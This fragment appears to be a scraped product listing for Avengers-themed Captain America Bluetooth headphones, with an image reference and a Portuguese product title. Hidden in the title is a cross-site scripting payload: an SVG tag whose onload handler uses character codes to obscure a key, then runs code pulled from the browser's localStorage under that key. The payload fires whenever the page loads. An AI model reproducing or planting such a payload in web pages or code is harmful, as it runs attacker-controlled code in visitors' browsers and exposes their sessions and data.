 Fone de Ouvido Bluetooth Vingadores Guerra Infinita - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 